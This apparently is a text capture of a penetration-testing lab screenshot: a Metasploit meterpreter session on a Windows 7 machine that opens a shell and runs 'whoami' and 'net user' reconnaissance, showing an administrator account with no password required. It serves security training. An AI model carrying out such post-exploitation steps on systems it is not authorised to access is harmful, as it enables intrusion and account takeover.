 meterpreter > shell
Process 2708 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
tcm-pc\tcm

C:\Windows\system32>net user tcm
net user tcm
User name                    TCM
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never

Password last set            4/15/2020 9:38:12 AM
Password expires             Never
Password changeable          4/15/2020 9:38:12 AM
Password required            No
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   7/6/2020 12:35:56 AM

Logon hours allowed          All

Local Group Memberships      *Administrators       *HomeUsers
                             *Remote Desktop Users
Global Group memberships     *None
The command completed successfully.